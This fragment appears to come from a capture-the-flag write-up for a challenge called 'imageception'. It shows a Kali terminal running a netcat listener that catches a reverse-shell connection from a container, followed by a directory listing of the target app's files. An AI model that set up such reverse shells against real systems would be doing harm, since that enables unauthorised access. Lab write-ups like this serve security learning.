 ┌──(kali💀JesusCries)-[~/Desktop/imageception]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.231.128] from (UNKNOWN) [172.17.0.2] 38792
ls
__pycache__
app.py
comic-sans.ttf
generate.py
index.html
start.sh
static